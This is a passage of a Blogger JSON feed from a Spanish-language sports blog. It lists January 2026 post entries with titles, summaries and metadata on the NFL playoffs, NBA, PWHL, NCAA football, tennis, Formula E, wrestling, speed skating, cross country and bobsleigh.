Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXIbVrihlSxTfhUwCJ3YMqH6cNXoBK4meNpFvOu5p4-o38oUurj-Bp4VW_SqAMS3Pr3D8s4fvGWqkFwsAuujfygUeU6URLI-MVPLpq6I1qkcf1hQuJTDLaa3MumpWocKOQ3K1i1y4kPk6D5TQpWF9xn9xlAHssvcByjBa5NUdC0NZOj1_PxI26DLJ0WQA\/s72-w640-h424-c\/574341916_1436943024559600_4339373674427871569_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-467007747746503734"},"published":{"$t":"2026-01-14T04:19:00.000+01:00"},"updated":{"$t":"2026-01-14T07:07:32.136+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fútbol americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fútbol Americano - NFL"}],"title":{"type":"text","$t":"NFL Playoffs 2026 - Divisional Round"},"summary":{"type":"text","$t":"Todos los resultados de los partidos de Playoffs en la NFL de la temporada 2025\/2026, y crónicas enlazadas. Eliminatorias que llevarán a disputar la Super Bowl LX el 8 de febrero en el Levi's Stadium (Santa Clara, California).Temporada Regular 2025\/202610 - 11 - 12 enero 2026WILD CARD AFCBuffalo Bills (6) 27-24 Jacksonville Jaguars (3)Los Angeles Chargers (7) 3-16 New England Patriots (2)Houston "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/467007747746503734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/467007747746503734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/nfl-playoffs-2026.html","title":"NFL Playoffs 2026 - Divisional Round"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmdzr3hZ4en8UHDSYVVpWEPOOvT5pkLQq4RtvYwrohMwuJDB73JNabfUo_vhBSiIDeHeNLKauBO6DPTzCLVB3BUTn7wE9Qq6TOprUlXbtR7GSVbW_BQL1zrGe9KwkpynwPV0bE0iEqd8aZWyES98wvFi5cD4nTERrIxD6CfsnQbWCNbID-Yj6jT7rYac4\/s72-w640-h360-c\/grid-playoff-bracket-16x9.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-9161649627816948275"},"published":{"$t":"2026-01-14T01:46:00.000+01:00"},"updated":{"$t":"2026-01-14T07:06:40.567+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baloncesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baloncesto - NBA"}],"title":{"type":"text","$t":"NBA 2025\/2026 - Regular season: Week 12"},"summary":{"type":"text","$t":"Clasificaciones finales de la temporada regular de baloncesto masculino NBA 2025\/2026, y seguimiento de los mejores jugadores en la liga de todas las semanas y meses (con sus estadísticas en puntos + rebotes + asistencias). Consulta las\u0026nbsp;clasificaciones al día aquí.Previa NBA 2025-26NBA Cup 2025WEEK 12:Scottie Barnes\u0026nbsp;(Raptors, 3-1) 22+6.3+6Peyton Watson\u0026nbsp;(Nuggets, 3-1) 24.5+8+4WEEK "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/9161649627816948275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/9161649627816948275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2025\/10\/nba-20252026-regular-season-week-1.html","title":"NBA 2025\/2026 - Regular season: Week 12"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVcs5c81I3zz8SIfzDyUCqyZrKK3390KBUNHKY0TFqeufgD-_3o0Ytc-9jvIUlj2fH2sNbSpZDCUn80y0Glf0TjrsHH_kceaBFrS-FXfmLQNI9ZWXfQt7f2Ocj5VZPNqug4je4r93Keq2RWEF8S4K8LbK8dgrH3G35XLjRqwIyQyvUlp8rd4R206ZMFno\/s72-w640-h400-c\/G-fTO3kX0AA-me--784x490.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-6455021367554235430"},"published":{"$t":"2026-01-14T00:41:00.000+01:00"},"updated":{"$t":"2026-01-14T07:04:23.283+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hockey hielo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hockey hielo - NWHL"}],"title":{"type":"text","$t":"PWHL 2025\/2026 - Regular Season"},"summary":{"type":"text","$t":"Clasificación de la temporada regular y resultados de los Playoffs de la tercera temporada de la Professional Womens' Hockey League 2025-26, celebrada del 21 de noviembre de 2025 al 25 de abril de 2026 (30 partidos) entre ocho franquicias con dos nuevas, las\u0026nbsp;Vancouver Goldeneyes\u0026nbsp;y las Seattle Torrent.PWHL DraftAgencia LibreTEMPORADA REGULARBoston Fleet - (19 pts)Minnesota Frost - (16 "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/6455021367554235430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/6455021367554235430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2025\/12\/pwhl-20252026-regular-season.html","title":"PWHL 2025\/2026 - Regular Season"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQqVTN8D8N5RJ8f9ejs1iBvRdpC-EAtvWXQQUhyWnbq7zxZVTE7OewwxuBXnNYAMNSj-7B_yC2-A65xYy3tBwghlQ5-afdaG_WkepO_vavvIc08s9odlGHiS6_rETlF-KFn5ZEoEXeXB6mEysHOwlIkN3i7tDZo1M_KIZi3n-WvFAunddBiouxX-K_F8M\/s72-w640-h426-c\/2025-26_Takeover_Tour_-_Announcement_-_1200x800.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-1348979350112582099"},"published":{"$t":"2026-01-14T00:39:00.000+01:00"},"updated":{"$t":"2026-01-14T07:10:41.693+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fútbol americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fútbol Americano - NCAA"}],"title":{"type":"text","$t":"NCAA Football 2025\/2026 - National Championship Game: Miami vs. Indiana"},"summary":{"type":"text","$t":"Clasificaciones por conferencia de la temporada 2025\/2026 de NCAA de fútbol americano, ránking Top-25 y análisis enlazados de cada semana de temporada regular (del 23 de agosto al 13 de diciembre), además de cada uno de los resultados de los Bowl Games. Se incluyen los College Football Playoff que definen al campeón del football universitario de la temporada.CALENDARIORÁNKING CFP TOP-25Indiana "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/1348979350112582099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/1348979350112582099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2025\/08\/ncaa-football-20252026.html","title":"NCAA Football 2025\/2026 - National Championship Game: Miami vs. Indiana"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBADuythSueMyi6ZgkOjsUz_7dN_Ak5zoBFHwkttwK_5md3CKHYWWhsBAYPr7khLj_bV9dQQzZfkDGF0yxKwytro1ktIsUjoQTZIFWswkhXnhVMsq5SJw3Xxq3YF2Tu_64zpisql7ZXXv_WY-l01VNkKERCqsU3HSvNnUZF8_3fH7Mx6NxkZWStYOfXg\/s72-w640-h360-c\/convert.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-3878852067988275762"},"published":{"$t":"2026-01-13T09:00:00.000+01:00"},"updated":{"$t":"2026-01-13T09:16:26.677+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fútbol americano"}],"title":{"type":"text","$t":"NFL 2025 Playoffs AFC - Los Bills sobreviven en Jacksonville y las defensas de Patriots y Texans sometieron a Herbert y Rodgers respectivamente "},"summary":{"type":"text","$t":"En la conferencia AFC, acompañarán a Denver Broncos enn la Ronda Divisional los New England Patriots, los Buffalo Bills y los Houston Texans. Y es que la ronda de Wildcard dio comienzo a los\u0026nbsp;Playoffs de la NFL 2026. Empezó el camino hacia la Super Bowl LX y la conferencia Americana también nos dejó muchísima emoción como en la NFC. Como curiosidad, los Bills afrontan las siguientes "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/3878852067988275762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/3878852067988275762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/nfl-2025-playoffs-afc-los-bills.html","title":"NFL 2025 Playoffs AFC - Los Bills sobreviven en Jacksonville y las defensas de Patriots y Texans sometieron a Herbert y Rodgers respectivamente "}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8sIXy7xlTzALlQdiRMNLKZshvcLpEDpAY1f8EXTWQYF_sUuHKZReMTwX-2Cge2Lc6hAWb7ugkOpg0jdPhbLOTIdkHuskgrtZuqfWbuE9rvXgVGMNIFAigaqrNmPBQb9KcfykFiHmTOsSB2XtTMotZQCIMt608i_OZmDC5B6rxPJiOtqiQkveEn8LoM2c\/s72-w640-h360-c\/46a33dcd450547019541eb9aed3f53df874.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-9076212997159900946"},"published":{"$t":"2026-01-13T01:00:00.000+01:00"},"updated":{"$t":"2026-01-13T09:22:37.557+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"palmarés"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tenis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis - United Cup"}],"title":{"type":"text","$t":"United Cup 2026 - Polonia con Swiatek y Hurkacz, se estrena"},"summary":{"type":"text","$t":"La United Cup es un torneo internacional de tenis en pista que presenta equipos mixtos de 18 países, celebrada a finales de año desde 2022. El torneo se juega en dos ciudades australianas durante 11 días antes del Abierto de Australia.2026:\u0026nbsp;Polonia 2-1 SuizaIga Swiatek [6-3, 0-6, 3-6] Belinda BencicHubert Hurkacz [6-3, 3-6, 6-3] Stanislas WawrinkaKatarzyna Kawa \/ Jan Zieliński [6-4, 6-3] "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/9076212997159900946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/9076212997159900946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2024\/12\/united-cup.html","title":"United Cup 2026 - Polonia con Swiatek y Hurkacz, se estrena"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1_xmU3jS5ctcKT3PTaTVk9MrD06tOZiV9PCdOryO9OAifjyO-rkazfsDZmDrnElh0kFFzdAfkDa0Kmrk5eqEzVnJx5t0YhzTOSd9oVP5RWPM77TlB0dOV2lUhyF1LXmA5NNaGaNKGR_firzTaUIMFFBkN8YagyH1g_fZHzdXVuW-OTQSaPnqxNjaI8Q\/s72-w640-h338-c\/GettyImages-2255680444.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-9158211035783009037"},"published":{"$t":"2026-01-13T00:31:00.000+01:00"},"updated":{"$t":"2026-01-13T09:22:42.885+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor - Fórmula E"}],"title":{"type":"text","$t":"Mundial Fórmula E 2026 - Cassidy da la primera a Citröen en México"},"summary":{"type":"text","$t":"Resultados de todas las carreras del Mundial de Fórmula E en la temporada 2025-26, que abarca 17 E-Prix del 6 de diciembre de 2025 al 16 de agosto de 2026.CLASIFICACIONESCARRERASSao Paulo ePrixJake Dennis (GBR) -\u0026nbsp;Andretti-PorscheOliver Rowland (GBR) - NissanNick Cassidy (NZL) - CitroënMexico City\u0026nbsp;ePrixNick Cassidy (NZL) - CitroënEdoardo Mortara (SUI) - MahindraOliver Rowland (GBR) - "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/9158211035783009037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/9158211035783009037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2025\/12\/mundial-formula-e-2026.html","title":"Mundial Fórmula E 2026 - Cassidy da la primera a Citröen en México"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1xVRYz26Vo3lIrb8PDArFBOTHMgZKJ0uGU8_CX2bvtuFqeI3RWWbDWFc-LwhhqzpA156xEAqgkibRQrnlfUHXfGkdrjwTzwEDYC3iw6zbalXDhHHDiyFb4OY95dKnp66pizS1qZZLNLwarQaKfcDLplERcMnAE1RlsL39XDTkyiXnCJsER4zDAcNOfOQ\/s72-w640-h362-c\/nick-cassidy-gana-e-prix.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-7446364675735230446"},"published":{"$t":"2026-01-13T00:14:00.000+01:00"},"updated":{"$t":"2026-01-14T09:00:45.560+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wrestling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wrestling - WWE"}],"title":{"type":"text","$t":"WWE NXT - El nuevo año nos trae a una nueva campeona, en la división norteamericana, Izzi Dame, y a Oba Femi dejando vacante el título"},"summary":{"type":"text","$t":"Palmarés histórico de todos los campeonatos vigentes de NXT, la marca de wrestling de \"formación\" o desarrollo para WWE, o su tercera marca tras RAW y SmackDown.NXT ChampionshipOBA FEMI [2]\u0026nbsp;(Deadline, diciembre 2025)\u0026nbsp;ACTUALRICKY SAINTS [1]\u0026nbsp;(No Mercy, octubre 2025 - 69 días)OBA FEMI [1]\u0026nbsp;(New Year's Evil, enero 2025 - 263 días)TRICK WILLIAMS [2]\u0026nbsp;(NXT, octubre 2024 - 98 días"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7446364675735230446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7446364675735230446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2024\/03\/wwe-nxt.html","title":"WWE NXT - El nuevo año nos trae a una nueva campeona, en la división norteamericana, Izzi Dame, y a Oba Femi dejando vacante el título"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFU6SOIquQcX2f-loru1Mn9yVzaGNnVGXLAAmIadrhNPh8OFYtxbT47m6fCfWlqzvOYBBKE6kiIf9J7LUcdZ958__olByCJjXjwh46QUpS3oDE0zxh-MI0N5l3HYBTmSFWx7TRT_9F9RpcXm-PG9t_UAqlr3noLqKzxyRaDj_Qhu1j2HQKkp3y4WbaPU\/s72-w640-h360-c\/maxresdefault.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-6766238495384141576"},"published":{"$t":"2026-01-13T00:11:00.000+01:00"},"updated":{"$t":"2026-01-13T09:18:56.128+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"patinaje de velocidad"}],"title":{"type":"text","$t":"Campeonato de Europa de patinaje de velocidad 2026 (Tomaszów Mazowiecki, Polonia) - Doblete de oros para Damian Zurek y Ragne Wiklund. Extraordinario 6º puesto de Nil Llop"},"summary":{"type":"text","$t":"Resultados del Campeonato de Europa de patinaje de velocidad (speed skating) 2026 en distancias individuales (sprint) y general (all-round), celebrado del 9 al 11 de enero en\u0026nbsp;Tomaszów Mazowiecki (Polonia).\u0026nbsp;MedallistasWeb oficialMASCULINO500mDamian Zurek (POL) 34.527Marek Kania (POL) 34:821Bjorn Magnussen (NOR) 35.1236. Nil Llop (ESP) 35.32414. Daniel Milagros (ESP) 36.0251000mDamian "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/6766238495384141576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/6766238495384141576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/campeonato-de-europa-de-patinaje-de.html","title":"Campeonato de Europa de patinaje de velocidad 2026 (Tomaszów Mazowiecki, Polonia) - Doblete de oros para Damian Zurek y Ragne Wiklund. Extraordinario 6º puesto de Nil Llop"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h362-c\/5a19543a-d953-4a5a-bac3-d46819256665_1200x680.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-2847818699422540077"},"published":{"$t":"2026-01-13T00:09:00.000+01:00"},"updated":{"$t":"2026-01-13T09:19:16.703+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"atletismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atletismo - Mundiales"}],"title":{"type":"text","$t":"Mundial de campo a través 2026 (Tallahassee, Estados Unidos) - Etiopía, Kenia y Uganda se reparten las medallas"},"summary":{"type":"text","$t":"Resultados del Campeonato del Mundo de atletismo en campo a través (cross country)\u0026nbsp;2026, celebrado en\u0026nbsp;Tallahassee\u0026nbsp;(Florida, Estados Unidos) el 10 de enero.INDIVIDUAL MASCULINOJacob Kiplimo (UGA) 28:18Berihu Aregawi (ETH) 28:36Daniel Simiu Ebenyo (KEN) 28:458. Thierry Ndikumwenayo (ESP) 29:1622.\u0026nbsp;Abdessamad Oukhelfen (ESP) 29:4930.\u0026nbsp;Aarón Las Heras (ESP) 30:1256.\u0026nbsp;Jaime "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/2847818699422540077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/2847818699422540077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/mundial-de-campo-traves-2026.html","title":"Mundial de campo a través 2026 (Tallahassee, Estados Unidos) - Etiopía, Kenia y Uganda se reparten las medallas"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83a7_-QkZTaM7WH9Fe7hA2CRs0RnAwQB1GCPn67zEItBimUDj_TU5km1Wmro6lmiV5l-quQy-LJMihy8QkXtTChGz82cJZ0QnxTSgt0YePDnAOCvPdqw2sEWLd-Ozxe3XLmv1FeCMRoM5lwVRS-QjHT2PJjsbdfQGFP_74Ucl77xM4dFpdJWhUIYy5X8\/s72-w640-h456-c\/Sin%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-4975643626591906345"},"published":{"$t":"2026-01-13T00:03:00.000+01:00"},"updated":{"$t":"2026-01-13T09:19:06.556+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bobsleigh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skeleton"}],"title":{"type":"text","$t":"Campeonato de Europa de bobsleigh y skeleton 2026 (St. Moritz, Suiza) - Melanie Hasler protagonista en bobsleigh y Matt Weston y Kim Meylemans en skeleton"},"summary":{"type":"text","$t":"Resultados del Campeonato de Europa IBSF de bobsleigh y skeleton\u0026nbsp;2026, celebrado en la prueba de la Copa del Mundo disputada en St. Moritz (Suiza), entre el 10 y 11 de enero.BOBSLEIGHMONOBOB FEMENINOMelanie Hasler (SUI) 2:23.80Katrin Beierl (AUT) 2:23.95Laura Nolte (GER) 2:24.12DOBLE FEMENINOSUIZA (Melanie Hasler, Nadja Pasternack) 2:18.41ALEMANIA (Laura Nolte, Leonie Kluwig) 2:18.43ALEMANIA"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4975643626591906345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4975643626591906345"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/campeonato-de-europa-de-bobsleigh-y.html","title":"Campeonato de Europa de bobsleigh y skeleton 2026 (St. Moritz, Suiza) - Melanie Hasler protagonista en bobsleigh y Matt Weston y Kim Meylemans en skeleton"}],"author":[{"name":{"$t":"Víctor 